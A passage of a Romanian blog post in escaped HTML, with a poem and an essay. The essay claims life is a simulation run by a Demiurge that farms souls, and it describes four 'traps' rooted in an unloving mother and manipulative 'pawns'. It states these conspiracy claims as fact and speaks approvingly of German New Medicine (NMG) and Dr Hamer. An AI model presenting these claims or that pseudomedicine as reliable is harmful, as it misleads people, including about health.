lumină.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E⸻\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ENu-s dator…\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EN-am semnat vreun pact…\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EÎmi iau viața înapoi,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EAnulez orice contract.\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E⸻\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EKarma e falsă, nu mai plătesc!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EVreau libertate, nu chin grotesc!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESunt energie, dar nu pentru voi!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EVă rup din rădăcini, vă declar război!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EReîncarnat ca să muncesc,\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ESă livrez sânge și să zâmbesc?\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ENU! M-am trezit, rup lanțul blestemat —\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ENu mai joc piesa unui plan programat!\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003E⸻\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003ECând nu mai crezi în datorii…\u003C\/div\u003E\u003Cdiv style=\"font-size: large;\"\u003EÎncepe libertatea.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dw3QxWzacKFS9a9vifFtDl2GXOPCVHpsI77LuMseuQcIccZVcqJZUIuAWMvsDXTEL0ZCkW2QGODjFQ_Cd3bkA' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E𝗧𝗢𝗧𝗨𝗟 𝗲𝘀𝘁𝗲 𝗶𝗻𝘃𝗲𝗿𝘀𝗮𝘁, iar asta este inca o dovada ca traim in simulare, care este doar o 𝗖𝗢𝗣𝗜𝗘 a realitatii in care exista constiinta infinita.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E𝗙𝗶𝘁𝗶 𝗮𝘁𝗲𝗻𝘁𝗶 𝗮𝗶𝗰𝗶!!! Cand cade PRIMA piesa a domino-ului de minciuni, se prabuseste toata mascarada, de aceea entitatile care vor „papa bun” nu se dau inapoi de la nimic (prin pionii lor) pentru a proteja fix acea 𝗣𝗥𝗜𝗠𝗔 piesa a domino-ului minciunilor si capcanelor.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E𝗖𝗮𝗻𝗱 𝗻𝗼𝗶 𝗿𝗲𝘂𝘀𝗶𝗺 𝘀𝗮 𝗻𝗲 𝗰𝗼𝗻𝗲𝗰𝘁𝗮𝗺 𝗰𝘂 𝗦𝗨𝗥𝗦𝗔 𝗦𝗨𝗣𝗥𝗘𝗠𝗔, 𝗻𝘂 𝗺𝗮𝗶 𝗲𝘅𝗶𝘀𝘁𝗮 𝗱𝗲𝗰𝗮𝘁 𝗶𝘂𝗯𝗶𝗿𝗲 𝗶𝗻𝗳𝗶𝗻𝗶𝘁𝗮. 𝗔𝗧𝗔𝗧.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E‼️‼️\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E𝗠𝗔𝗥𝗘 𝗔𝗧𝗘𝗡𝗧𝗜𝗘\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E‼️‼️\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E𝗦𝗨𝗥𝗦𝗔 𝗦𝗨𝗣𝗥𝗘𝗠𝗔 𝗡𝗨 𝗘𝗦𝗧𝗘 𝗟𝗨𝗠𝗜𝗡𝗔!!\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E[adica aia falsa din tunel 😉 ]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003EDr. Eben Alexander, in cartea sa Proof of heaven [Dovada ca raiul exista], vorbeste despre „𝗠𝗶𝗲𝘇” sau „𝗜𝗻𝘁𝘂𝗻𝗲𝗿𝗶𝗰 𝗼𝗿𝗯𝗶𝘁𝗼𝗿”, el vorbeste despre tacerea tuturor posibilitatilor, din care emana cea mai pura iubire, acolo fiind 𝗜𝗡𝗙𝗜𝗡𝗜𝗧𝗨𝗟 𝗖𝗢𝗡𝗦𝗧𝗜𝗘𝗡𝗧 𝗗𝗘 𝗦𝗜𝗡𝗘! Nici vorba de vreo \"lumina\"\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E😉\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETot ce ne este vandut ca „lumina”, „s-a dus in lumina”, „s-a intors in lumina” si alte blabla-uri este lumina falsa, este 𝗖𝗔𝗣𝗖𝗔𝗡𝗔 𝟮.𝟬, adica fix locul unde sufletele sunt pacalite, luate la reciclat si retrimise in ferma, la exploatare, in alt corp „fizic”, adica in alta holograma, ca sa fim mai precisi 😉 Stiu ca pentru aia adormiti care pupa cu sfintenie inelul entitatilor (si al PIONILOR acelor entitati) toate astea sunt greu sau chiar imposibil de digerat. Postarile mele nu sunt pentru ei, sunt pentru cei care sunt in stare sa gandeasca SI sa simta SI care chiar VOR sa se trezeasca, sa-si aminteasca cine sunt cu adevarat.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESURSA SUPREMA nu este in nivelul doi al simularii, adica 𝗧𝗢𝗧 𝗜𝗡 𝗠𝗔𝗧𝗥𝗜𝗫, adica acolo unde suntem pacaliti ca ne-am intoarce „acasa”, dar 𝗗𝗘 𝗙𝗔𝗣𝗧 este alt nivel din MATRIX, adica este locul unde sufletele sunt evaluate, luate sub aripa „inteleapta” a unor asa-zisi „mentori”\/”ingeri” si de fapt sunt pacalite cu alta \"scarita de evolutie\", sunt atrase in capcana unei alte ierarhii! 😉 Pai insasi existenta ierarhiilor intr-un loc care ni se vinde ca „rai” ne arata ca 𝘀𝗶 𝗮𝗰𝗼𝗹𝗼 𝘀𝘂𝗻𝘁𝗲𝗺 𝗧𝗢𝗧 𝗜𝗡 𝗦𝗜𝗠𝗨𝗟𝗔𝗥𝗘!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EHellooo, activati neuronii 😉\u003Cbr \/\u003E\u003Cbr \/\u003E𝗦𝗨𝗥𝗦𝗔 𝗦𝗨𝗣𝗥𝗘𝗠𝗔 𝗲𝘀𝘁𝗲 𝗗𝗜𝗡𝗖𝗢𝗟𝗢 𝗗𝗘 𝗦𝗜𝗠𝗨𝗟𝗔𝗥𝗘!\u003Cbr \/\u003E𝗦𝗨𝗥𝗦𝗔 𝗦𝗨𝗣𝗥𝗘𝗠𝗔 𝗻𝘂 𝗮𝗿𝗲 𝗻𝗲𝘃𝗼𝗶𝗲 𝗱𝗲 𝗹𝗲𝗰𝘁𝗶𝗶, 𝗱𝗲 𝗲𝘃𝗼𝗹𝘂𝘁𝗶𝗲, 𝗻𝘂 𝗮𝗿𝗲 𝗱𝗮𝘁𝗼𝗿𝗶𝗶 𝘀𝗶 𝗸𝗮𝗿𝗺𝗲 𝗱𝗲 𝗽𝗹𝗮𝘁𝗶𝘁, 𝗻𝘂 𝗮𝗿𝗲 𝗽𝗮𝗰𝗮𝘁𝗲 𝗱𝗲 𝗶𝘀𝗽𝗮𝘀𝗶𝘁, 𝗲𝗮 𝗱𝗼𝗮𝗿 𝗘𝗦𝗧𝗘 𝗜𝗨𝗕𝗜𝗥𝗘 𝗜𝗡𝗙𝗜𝗡𝗜𝗧𝗔.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ETot ce vi se vinde ambalat in iluzia „evolutiei” este capcana simularii, mai precis a Demiurgului 😉 Am mai spus-o si o repet: cand tu iti CREEZI o ferma ca sa ai „papa bun” de la animalele pe care le-ai prins acolo prizoniere, pai tu ai vreun interes ca animalele alea sa evolueze? Helllooo, fractura logica si disonanta cognitiva 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EA fost lunga introducerea, dar chiar vreau sa intelegeti TOT tabloul.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ERevenind la planul pamantesc si la ce se intampla in aceasta simulare pe care o numim viata, ca sa intelegeti mai bine despre ce vorbesc si ca sa identificati si voi capcanele in care ati cazut si voi de-a lungul vietii asteia pamantesti, o sa va spun acum despre cei 4 C.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECei care stiu mai multe din culisele celor 4 C vor intelege si mai multe din postarea mea.\u003Cbr \/\u003E\u003Cbr \/\u003E1️⃣ \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E𝗖𝗮𝗽𝗰𝗮𝗻𝗮 𝗖𝗔𝗨𝗧𝗔𝗥𝗜𝗜\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa intrupare\/incarnare in EUL FALS din simulare, adica la o noua runda de suferinta si pacaleli, trebuie sa stiti ca 𝗡𝗜𝗠𝗜𝗖 𝗻𝘂 𝗲 𝗱𝗲 𝗯𝘂𝗻𝗮𝘃𝗼𝗶𝗲, se semneaza la greu contracte in astral in necunostinta de cauza, contracte de care apoi esti „ajutat” sa uiti!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESi totusi, orice esenta pura care vine FORTAT la intrupare vine impreuna cu o amintire vaga a unui paradis cunoscut anterior, care de fapt este SURSA SUPREMA. Acea amintire vaga este 𝗜𝗨𝗕𝗜𝗥𝗘𝗔 𝗜𝗡𝗙𝗜𝗡𝗜𝗧𝗔.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECand sufletul se intrupeaza in corp de bebelus, prima persoana de referinta la care el cauta acea iubire infinita este mama lui. Si nu o gaseste. Tocmai fiindca suntem IN SIMULARE si concomitent DE-AI SIMULARII, noi ca holograme nu suntem capabile de iubire infinita daca dormim profund in iluzii si nu reusim sa accesam scanteia divina adormita ca s-o trezim.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAstfel, 𝗖𝗔𝗨𝗧𝗔𝗥𝗘𝗔 de iubire infinita si neconditionata a copilului neiubit din noi continua mult „timp”, de-a lungul vietii pamantesti el sta in CAPCANA asta si bate la multe usi inchise si cere fix de acolo unde nu exista nimic... caci asta a invatat de mic, de la nastere, el altceva nu cunoaste. Cred ca nu trebuie sa va spun ca PRETUL pe care il platim batand la usi inchise este enorm! Ne smulgem si aruncam intr-o gaura neagra bucati din suflet, ne punem in genunchi cu toata fiinta noastra pamanteasca, ne pierdem energia in disperarea de a primi totusi acea iubire... si 𝗲𝗮 𝗻𝘂 𝘃𝗶𝗻𝗲 𝗻𝗶𝗰𝗶𝗼𝗱𝗮𝘁𝗮, noi ramanem tot insetati ca intr-un pustiu unde la marginea orizontului ni se tot pare ca vedem picatura de apa salvatoare...\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003EEu personal va zic ca am bifat deja TOATE ciclurile astea ale celor 4 C, atat cu mama mea, cat si cu alte personaje\/pioni 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESi va mai zic ca atunci cand identifici tiparul si iesi din pata oarba, eliberarea de minciuna este unul din cele mai frumoase sentimente, este ceva ce trebuie sa traiesti ca sa intelegi cat de minunat este!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E2️⃣ \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E𝗖𝗮𝗽𝗰𝗮𝗻𝗮 𝗖𝗥𝗘𝗗𝗜𝗕𝗜𝗟𝗜𝗧𝗔𝗧𝗜𝗜\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECautand el disperat acea iubire infinita si vazand ca nu o gaseste la mama (care este in fond sursa pamanteasca primordiala si de referinta in fiecare versiune a simularii), sufletul nostru incepe ulterior si proiecteaza nevoia lui profunda de iubire si asupra altora.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EUneori, printre hologramele inofensive, mai nimerim si peste un pion al simularii, un pradator care este foarte abil in tehnici de manipulare, un pion care ne canta melodia potrivita pe corzile insetate ale sufletului nostru si ne agata in aceeasi iluzie si in capcana in care noi mai fusesem si cu mama, iar atunci sufletul parca vede un fel de „mamica reloaded” si fix pe acel pion al simularii il investeste cu CREDIBILITATE: „𝘎𝘢𝘵𝘢, 𝘣𝘢𝘪, 𝘶𝘪𝘵𝘦, 𝘤𝘶 𝘢𝘴𝘵𝘢 𝘪𝘯 𝘴𝘧𝘢𝘳𝘴𝘪𝘵 𝘢𝘮 𝘵𝘳𝘢𝘴 𝘫𝘢𝘤𝘬𝘱𝘰𝘵𝘶𝘭, 𝘥𝘦 𝘭𝘢 𝘢𝘴𝘵𝘢 𝘰 𝘴𝘢 𝘱𝘳𝘪𝘮𝘦𝘴𝘤 𝘪𝘯 𝘴𝘧𝘢𝘳𝘴𝘪𝘵 𝘪𝘶𝘣𝘪𝘳𝘦𝘢 𝘢𝘪𝘢 𝘯𝘦𝘤𝘰𝘯𝘥𝘪𝘵𝘪𝘰𝘯𝘢𝘵𝘢, 𝘢𝘴𝘵𝘢 𝘰 𝘴𝘢 𝘮𝘢 𝘢𝘱𝘳𝘦𝘤𝘪𝘦𝘻𝘦 𝘤𝘶 𝘢𝘥𝘦𝘷𝘢𝘳𝘢𝘵 𝘱𝘦𝘯𝘵𝘳𝘶 𝘤𝘪𝘯𝘦 𝘴𝘶𝘯𝘵, 𝘢𝘴𝘵𝘢 𝘯𝘶 𝘰 𝘴𝘢 𝘮𝘢 𝘦𝘹𝘱𝘭𝘰𝘢𝘵𝘦𝘻𝘦 𝘴𝘪 𝘯𝘶 𝘰 𝘴𝘢 𝘴𝘦 𝘧𝘰𝘭𝘰𝘴𝘦𝘢𝘴𝘤𝘢 𝘥𝘦 𝘮𝘪𝘯𝘦 𝘧𝘢𝘳𝘢 𝘴𝘤𝘳𝘶𝘱𝘶𝘭𝘦” 😉 Hahahaaaaaaa, v-am zis ca vorbim de un pion abil 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ESi apoi, dupa ce tu, sufletul incarnat si pacalit, ai investit pe acel pion cu credibilitate si te-ai aruncat cu capul inainte acolo unde iti vinde el „lumina”, „iluminarea” si „fericirea”, practic tu intri din nou ca fraierul in jocul pe care l-ai jucat cu mama. E ACELASI JOC. Regula de baza a jocului este „𝘊𝘦 𝘴𝘢 𝘮𝘢𝘪 𝘧𝘢𝘤 𝘴𝘪 𝘤𝘶𝘮 𝘴𝘢 𝘮𝘢𝘪 𝘧𝘢𝘤 𝘤𝘢 𝘴𝘢 𝘱𝘳𝘪𝘮𝘦𝘴𝘤 𝙞𝙣 𝙨𝙛𝙖𝙧𝙨𝙞𝙩 𝘶𝘯 𝘨𝘳𝘢𝘮 𝘥𝘦 ‚𝘪𝘶𝘣𝘪𝘳𝘦’ 𝘯𝘦𝘤𝘰𝘯𝘥𝘪𝘵𝘪𝘰𝘯𝘢𝘵𝘢?”. Jocul asta de data asta se joaca la alta intensitate, fireste mult mai slaba decat cel cu mama originala, se joaca pe paliere-surogat ale jocului, dar derularea este in principiu aceeasi si tu ramai la final tot epuizat, pradat de resurse, exploatat pana la ultima molecula 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDe ce? Fiindca ai picat in al treilea C... vezi mai jos 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E3️⃣ \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E𝗖𝗮𝗽𝗰𝗮𝗻𝗮 𝗖𝗥𝗘𝗗𝗨𝗟𝗜𝗧𝗔𝗧𝗜𝗜\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPrima persoana careia sufletul ii acorda credibilitate nelimitata este deci propria mama. Nicio conexiune nu poate fi mai puternica. DESI el simte ca iubirea aia neconditionata NU VINE, sufletul incarnat tot cade in 𝗖𝗥𝗘𝗗𝗨𝗟𝗜𝗧𝗔𝗧𝗘 si se minte si se minte si se minte, accepta abuzuri si minciuni, accepta exploatare emotionala si nu numai, continuand sa spere in acea iubire iluzorie care i-a fost fluturata pe la nas... si rabda si spera.... si totul in zadar...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EUlterior, cum spuneam, disperarea il face pe suflet sa se ataseze emotional de pionii simularii pe post de surogat de mama. Acesti pioni abili ai simularii, acesti pradatori care iti fac un fel de deturnare cu jaf a sufletului (racolandu-l prin minciuni si pacalindu-l prin promisiunile unei false „fericiri”) pot fi foarte bine parteneri de viata, profesori, mentori, sefi samd., in functie de cui dam noi increderea noastra pentru a-l investi pe acel pion cu credibilitate.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EMetoda clasica de pacalire este „magarusul si morcovelul”: Hai, magarusule, mai strofoaca-te un pic si hai ca prinzi morcovul 😉 Si magarusul isi da sufletul la propriu si la figurat ca sa prinda „morcovelul” promis. Va regasiti in rolul asta si voi in vreo relatie? Atunci fugiti mancand pamantul, caci tocmai va aflati in capcana CREDULITATII.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EDragilor, si cand sufletul cade in capcana CREDULITATII si practic a supunerii fata de o „autoritate” FALSA care promite iubire si ofera de fapt 𝗶𝗻𝘀𝗲𝗹𝗮𝗿𝗲, sa vedeti cum inghitim la gogosi cu nemiluita, din experienta va spun, suntem atat de orbiti incat multa vreme nu mai vedem rimele stalcite ale „poeziei”, ne astupam urechile ca sa nu auzim cat de fals zbiara soprana cantand pe notele simularii si nu ale iubirii, nu mai filtram intuitiv ca sa vedem cu cine avem de-a face cu adevarat, practic ne mentinem singuri in minciuna, deoarece sufletul este prea insetat de iubire si ar fi prea dureros sa acceptam ca 𝗡𝗘-𝗔𝗠 𝗜𝗡𝗦𝗘𝗟𝗔𝗧 𝘀𝗶 𝗔𝗠 𝗙𝗢𝗦𝗧 𝗜𝗡𝗦𝗘𝗟𝗔𝗧𝗜 de catre pionii simularii care isi executa foarte bine rolul implementat de Demiurg cu ACELASI scop: sa livreze „papa bun” si sa tina sufletele in CAPCANA de a ramane in suferinta, de a CELEBRA SUFERINTA ca pe pasi in „evolutie” si de a semna contractele in subtil ca sa mearga din nou si din nou la produs pe Pamant 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ENu numai ca ne mintim, dar ne mai si luptam cu altii care – treziti inaintea noastra – incearca sa ne deschida ochii cu privire la adevar: anume ca o „mama” incapabila de iubire, care abuzeaza si exploateaza un suflet, nu are cum sa fie o mama iubitoare, ca 𝗙𝗔𝗣𝗧𝗘𝗟𝗘 𝗲𝗶 𝗰𝗼𝗻𝘁𝗿𝗮𝘇𝗶𝗰 𝗳𝗹𝗮𝗴𝗿𝗮𝗻𝘁 𝗩𝗢𝗥𝗕𝗘𝗟𝗘 (de ex., verbal se ridica osanale liberului arbitru in timp ce in realitate se indeasa pumnul pe gat pentru a impune „principiile” pionului, adica ale simularii), cu alte cuvinte aparentele sunt cu sclipici, textul e recitat corect cat sa te ameteasca, DAR in schimb 𝗠𝗨𝗭𝗜𝗖𝗔 𝗦𝗖𝗔𝗥𝗧𝗔𝗜𝗘 𝗗𝗘 𝗧𝗘 𝗦𝗨𝗥𝗭𝗘𝗦𝗧𝗘!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIn timpul pe care il petrecem in starea de CREDULITATE, juram de bunavoie credinta eterna haznalei de suferinta, ne lasam fraieriti la greu pe toate planurile, ba ne facem si stindard din „principiile sfinte” pe care pionul ni le indeasa pe gat si de care nu avem voie cu niciun pret sa ne 𝗗𝗘𝗭𝗜𝗖𝗘𝗠 - observati limbajul de SECTA? Imi aduc aminte de aia care i-au retras licenta doctorului Hamer si au scris ca explicatie: „fiindca a refuzat sa ABDICE de la NMG si sa marturiseasca credinta in medicina alopata” 😉 Acelasi limbaj SECTANT.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E4️⃣ \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E𝗖𝗢𝗡𝗙𝗟𝗜𝗖𝗧𝗨𝗟 - 𝗶𝗲𝘀𝗶𝗿𝗲𝗮 𝗱𝗶𝗻 𝗰𝗮𝗽𝗰𝗮𝗻𝗮\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECand incepe in sfarsit sa se crape zidul minciunilor pe care le-ai tot crezut, apare si al patrulea C – anume 𝗖𝗢𝗡𝗙𝗟𝗜𝗖𝗧𝗨𝗟.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn acest context, in mod exceptional, nu e vorba de conflictele biologice din NMG 😉 DAR este vorba tot de destramarea iluziei dintre dorintele + asteptarile sufletului si realitatea dureroasa a GOLULUI pe care noi il credeam plin 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EFisura creste si creste, iar ultima gura de cafea pe care o mai gusti din postura de pacalit trebuie s-o scuipi imediat IN JET cand constientizezi ca ea de fapt a fost dintotdeauna „nechezol”, constientizezi ca 𝗧𝗢𝗧𝗨𝗟 𝗘𝗥𝗔 𝗖𝗢𝗡𝗧𝗥𝗔𝗙𝗔𝗖𝗨𝗧 𝗗𝗘 𝗟𝗔 𝗕𝗨𝗡 𝗜𝗡𝗖𝗘𝗣𝗨𝗧 si doar credulitatea ta a mentinut MINCIUNA atata timp 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EIaca eu si punctul asta l-am bifat cu mama la perfectie, ba chiar pot spune ca daca mi-am dat doctoratul la „facultatea MAMA”, restul jocurilor de aceeasi natura sunt un fel de sotron de gradinita, le joci fluierand 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EEi bine, cand se ajunge la faza de CONFLICT si se sparge puroiul, dragii mei, este ca in orice familie disfunctionala, se aplica regulile din ceea ce se cheama „triunghiul dramei”. Adica: \"mamica\", pradatorul, pionul simularii automat se vor pozitiona in VICTIMA, lasandu-ti tie pozitia AGRESORULUI 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EFolosindu-se fara scrupule de celelalte suflete pacalite din jur, pe care le tine in adormire sub control in acel egregor toxic, pionul simularii (\"mamicuta\") va dezlantui JIHADUL impotriva ta pentru ca ai avut 𝗖𝗨𝗥𝗔𝗝𝗨𝗟 sa te „dezici” de MAREA MINCIUNA si sa-i tragi masca de pe ADEVARATUL CHIP, ca sa vada toata lumea lacrimile false, duplicitatea si inselaciunea 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E𝗗𝗶𝗻 𝗧𝗿𝗶𝘂𝗻𝗴𝗵𝗶𝘂𝗹 𝗗𝗿𝗮𝗺𝗲𝗶, 𝗦𝗜𝗡𝗚𝗨𝗥𝗔 𝗜𝗘𝗦𝗜𝗥𝗘 𝗲𝘀𝘁𝗲 𝗽𝗿𝗶𝗻 𝗽𝗼𝘇𝗶𝘁𝗶𝗮 𝗔𝗚𝗥𝗘𝗦𝗢𝗥𝗨𝗟𝗨𝗜.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDar 𝗔𝗧𝗘𝗡𝗧𝗜𝗘!!!\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003EAsta nu presupune ca tu esti agresorul, ci doar ca ITI ASUMI riscul ca toti cei ramasi in triunghiul dramei \u003Cu\u003ESA TE CONSIDERE\u003C\/u\u003E PE TINE CA AGRESOR SI SA AIBA MILA FATA DE „VICTIMUTZA” 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EV-am zis doar ca, fiind simulare, 𝗧𝗢𝗧𝗨𝗟 𝗘𝗦𝗧𝗘 𝗜𝗡𝗩𝗘𝗥𝗦𝗔𝗧. Pionul simularii stie cel mai bine sa joace rolul victimutzei si sa stoarca lacrimile celor pe care inca ii mai poate controla 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 